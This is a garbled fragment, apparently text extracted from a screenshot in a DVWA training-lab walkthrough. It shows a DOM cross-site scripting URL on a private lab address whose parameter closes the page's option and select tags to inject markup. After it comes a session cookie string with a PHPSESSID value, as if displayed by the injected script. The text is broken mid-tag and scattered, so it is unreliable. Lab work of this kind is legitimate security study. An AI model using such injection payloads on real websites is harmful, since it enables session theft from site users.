 192.168.119.200/dvwa/vulnerabilities/xss_d/?default=English></option></select><i
d
security=medium; PHPSESSID=99640ui50cnc62rkc3laugm981
OK
.200...